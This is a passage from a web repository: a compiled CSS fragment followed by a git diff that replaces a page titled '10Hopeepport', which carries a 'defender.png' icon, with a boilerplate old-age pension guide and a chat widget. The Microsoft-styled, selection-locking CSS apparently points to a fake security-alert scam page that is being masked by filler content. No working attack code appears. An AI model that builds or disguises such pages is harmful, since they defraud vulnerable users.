font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.font-\[\'Segoe_UI\'\,_sans-serif\]{font-family:Segoe UI,sans-serif}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[9px\]{font-size:9px}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[28px\]{font-size:28px}.text-\[42px\]{font-size:42px}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-\[\#0067b8\]{color:#0067b8}.text-\[\#0078d4\]{color:#0078d4}.text-\[\#d83b01\]{color:#d83b01}.text-\[\#f9bc06\]{color:#f9bc06}.text-amber-500{color:var(--color-amber-500)}.text-amber-600{color:var(--color-amber-600)}.text-black{color:var(--color-black)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-500{color:var(--color-green-500)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.text-yellow-400{color:var(--color-yellow-400)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_10px_\#3b82f6\]{--tw-shadow:0 0 10px var(--tw-shadow-color,#3b82f6);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_4px_24px_rgba\(0\,0\,0\,0\.15\)\]{--tw-shadow:0 4px 24px var(--tw-shadow-color,#00000026);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_50px_rgba\(0\,0\,0\,0\.4\)\]{--tw-shadow:0 10px 50px var(--tw-shadow-color,#0006);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.grayscale-\[20\%\]{--tw-grayscale:grayscale(20%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-1000{--tw-duration:1s;transition-duration:1s}.outline-none{--tw-outline-style:none;outline-style:none}.placeholder\:font-light::placeholder{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}@media(hover:hover){.hover\:bg-\[\#005a9e\]:hover{background-color:#005a9e}.hover\:bg-\[\#5001af\]:hover{background-color:#5001af}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-white\/10:hover{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/10:hover{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.hover\:text-black:hover{color:var(--color-black)}}.focus\:border-\[\#0078d4\]:focus{border-color:#0078d4}@media(min-width:48rem){.md\:h-6{height:calc(var(--spacing)*6)}}@media(min-width:64rem){.lg\:flex{display:flex}}}:root{--bg-color:#000;--text-color:#fff;--win-bg:#f0f0f0;--win-border:gray;--win-header:navy}*{-webkit-user-select:none;user-select:none}body,html,#root{background-color:var(--bg-color);width:100%;height:100%;overflow:hidden}.custom-cursor{pointer-events:none;z-index:999999;width:24px;height:24px;transition:transform 50ms ease-out;position:fixed;transform:translate(-50%,-50%)}@keyframes modal-premium-open{0%{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.animate-modal-premium{animation:.4s cubic-bezier(.16,1,.3,1) forwards modal-premium-open}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@keyframes pulse{50%{opacity:.5}}



==== commit 6114024d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,37 +1,330 @@
-
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
-
-
-
 <head>
-
-
-  <meta charset="UTF-8" />
-  <link rel="icon" type="image/svg+xml" href="defender.png" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>10Hopeepport</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Old Age Pension Guide - Benefits, Eligibility & Application</title>
+
+<meta name="description" content="Comprehensive guide about old age pension schemes, eligibility criteria, benefits, application process, FAQs, privacy policy and contact information.">
+
+<style>
+*{
+margin:0;
+padding:0;
+box-sizing:border-box;
+font-family:Arial, sans-serif;
+}
+
+body{
+line-height:1.7;
+background:#f5f5f5;
+color:#333;
+}
+
+header{
+background:#005792;
+color:#fff;
+padding:20px;
+text-align:center;
+}
+
+nav{
+background:#003f6b;
+padding:10px;
+text-align:center;
+}
+
+nav a{
+color:white;
+text-decoration:none;
+margin:10px;
+font-weight:bold;
+}
+
+.container{
+width:90%;
+max-width:1200px;
+margin:auto;
+padding:20px;
+background:white;
+}
+
+section{
+margin-bottom:50px;
+}
+
+h2{
+color:#005792;
+margin-bottom:15px;
+}
+
+footer{
+background:#003f6b;
+color:white;
+text-align:center;
+padding:20px;
+}
+</style>
+</head>
+<body>
+
+<header>
+<h1>Old Age Pension Information Portal</h1>
+<p>Complete Guide to Senior Citizen Pension Benefits</p>
+</header>
+
+<nav>
+<a href="#home">Home</a>
+<a href="#about">About</a>
+<a href="#eligibility">Eligibility</a>
+<a href="#benefits">Benefits</a>
+<a href="#apply">Apply</a>
+<a href="#faq">FAQ</a>
+<a href="#privacy">Privacy</a>
+<a href="#terms">Terms</a>
+<a href="#contact">Contact</a>
+</nav>
+
+<div class="container">
+
+<section id="home">
+<h2>Welcome to the Old Age Pension Portal</h2>
+
+<p>
+Old age pension programs are designed to provide financial support and social security to elderly citizens after retirement or during periods when regular employment income is no longer available.
+As populations age across the world, pension systems have become an important component of social welfare policies.
+</p>
+
+<p>
+The purpose of this website is to educate citizens about old age pension schemes, eligibility requirements, benefits, application procedures, and commonly asked questions.
+Whether you are approaching retirement age or assisting a family member with pension-related matters, this guide aims to provide useful information.
+</p>
+
+<p>
+Retirement planning is a critical aspect of financial security. Pension benefits can help seniors maintain their quality of life by providing a regular source of income. Understanding available benefits and how to access them can make a significant difference in long-term financial stability.
+</p>
+</section>
+
+<section id="about">
+<h2>About Old Age Pension</h2>
+
+<p>
+An old age pension is a government-sponsored or employer-sponsored financial benefit paid to eligible elderly individuals. The primary purpose of a pension is to provide a steady income after retirement, reducing financial hardship and supporting independent living.
+</p>
+
+<p>
+Historically, pension systems were introduced to protect older adults from poverty. Modern pension programs vary by country and may include social pensions, contributory pensions, disability-linked benefits, and survivor benefits.
+</p>
+
+<p>
+Many nations operate social security systems funded through taxes or payroll contributions. These systems are designed to ensure that retired individuals receive monthly support based on eligibility criteria established by law.
+</p>
+
+<p>
+Pension schemes often play a vital role in promoting economic security among senior citizens. They help cover essential expenses such as food, housing, healthcare, transportation, and utilities.
+</p>
+
+<p>
+The amount received may depend on age, contribution history, income level, family circumstances, and applicable government regulations.
+</p>
+
+<p>
+Planning early for retirement can enhance financial independence and reduce future uncertainty. Individuals are encouraged to stay informed about available pension opportunities and maintain accurate records throughout their working lives.
+</p>
+</section>
+
+<section id="eligibility">
+<h2>Eligibility Criteria</h2>
+
+<p>
+Eligibility requirements for old age pensions differ across jurisdictions. However, common conditions include:
+</p>
+
+<ul>
+<li>Minimum age requirement.</li>
+<li>Proof of citizenship or legal residency.</li>
+<li>Income limitations for means-tested schemes.</li>
+<li>Valid identification documents.</li>
+<li>Compliance with pension regulations.</li>
+<li>Completion of application procedures.</li>
+</ul>
+
+<p>
+Applicants may need to provide evidence of age, residence, income, and other supporting documents. Authorities evaluate each application according to program guidelines.
+</p>
+
+<p>
+In some cases, pension eligibility may also depend on contribution history within social insurance programs. Individuals who have contributed during their employment years may qualify for additional benefits.
+</p>
+</section>
+
+<section id="benefits">
+<h2>Benefits of Old Age Pension</h2>
+
+<p>
+Old age pensions offer numerous advantages for senior citizens:
+</p>
+
+<ul>
+<li>Regular monthly income.</li>
+<li>Improved financial stability.</li>
+<li>Support for healthcare expenses.</li>
+<li>Reduced dependence on family members.</li>
+<li>Enhanced quality of life.</li>
+<li>Protection against poverty.</li>
+<li>Greater independence and dignity.</li>
+</ul>
+
+<p>
+Financial assistance can be used to cover daily living costs, medication, transportation, and housing-related expenses. Pension programs also contribute to social inclusion and community well-being.
+</p>
+
+<p>
+By ensuring access to basic resources, pension schemes help older adults maintain healthier and more fulfilling lives.
+</p>
+</section>
+
+<section id="apply">
+<h2>Application Process</h2>
+
+<ol>
+<li>Verify eligibility requirements.</li>
+<li>Collect necessary documents.</li>
+<li>Complete the pension application form.</li>
+<li>Submit the application online or offline.</li>
+<li>Attend verification if required.</li>
+<li>Await approval and notification.</li>
+<li>Receive pension payments through approved channels.</li>
+</ol>
+
+<p>
+Applicants should carefully review instructions before submission. Providing accurate information helps avoid delays during processing.
+</p>
+
+<h3>Required Documents</h3>
+
+<ul>
+<li>Proof of identity.</li>
+<li>Proof of age.</li>
+<li>Proof of residence.</li>
+<li>Bank account details.</li>
+<li>Passport-size photographs.</li>
+<li>Income certificate (if applicable).</li>
+</ul>
+
+</section>
+
+<section id="faq">
+<h2>Frequently Asked Questions</h2>
+
+<h3>1. What is an old age pension?</h3>
+<p>
+A pension benefit provided to eligible senior citizens to support living expenses after retirement.
+</p>
+
+<h3>2. Who can apply?</h3>
+<p>
+Individuals meeting age and eligibility requirements established by the relevant pension authority.
+</p>
+
+<h3>3. How long does approval take?</h3>
+<p>
+Processing times vary depending on the program and documentation submitted.
+</p>
+
+<h3>4. Can pension benefits be transferred to a bank account?</h3>
+<p>
+Many pension schemes allow direct deposit into approved bank accounts.
+</p>
+
+<h3>5. Is income proof required?</h3>
+<p>
+Some pension programs require income verification, particularly means-tested schemes.
+</p>
+
+</section>
+
+<section id="privacy">
+<h2>Privacy Policy</h2>
+
+<p>
+We value user privacy and are committed to protecting personal information. This website is intended for informational purposes only.
+</p>
+
+<p>
+Information submitted through contact forms may be used solely to respond to inquiries. We do not sell or share personal information with third parties except where required by law.
+</p>
+
+<p>
+Users are encouraged to review applicable government policies when submitting official pension applications.
+</p>
+
+<p>
+Cookies may be used to improve website functionality and user experience.
+</p>
+
+<p>
+By using this website, visitors agree to the practices outlined in this Privacy Policy.
+</p>
+</section>
+
+<section id="terms">
+<h2>Terms and Conditions</h2>
+
+<p>
+The information provided on this website is for educational and informational purposes only.
+</p>
+
+<p>
+We make reasonable efforts to ensure accuracy but do not guarantee completeness or reliability. Pension regulations may change over time.
+</p>
+
+<p>
+Users should verify information with official government authorities before making decisions.
+</p>
+
+<p>
+We are not responsible for losses arising from reliance on information presented on this website.
+</p>
+
+<p>
+Continued use of this website indicates acceptance of these terms and conditions.
+</p>
+</section>
+
+<section id="contact">
+<h2>Contact Us</h2>
+
+<p><strong>Website Name:</strong> Old Age Pension Information Portal</p>
+
+<p><strong>Email:</strong> info@example.com</p>
+
+<p><strong>Phone:</strong> +1 123 456 7890</p>
+
+<p><strong>Address:</strong> 123 Senior Support Avenue, Retirement City, USA</p>
+
+<p>
+For questions, feedback, or content corrections, please contact us using the information above.
+</p>
+</section>
+
+</div>
 <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a19c4ea3853891c338e9f56/1jpqaidka';
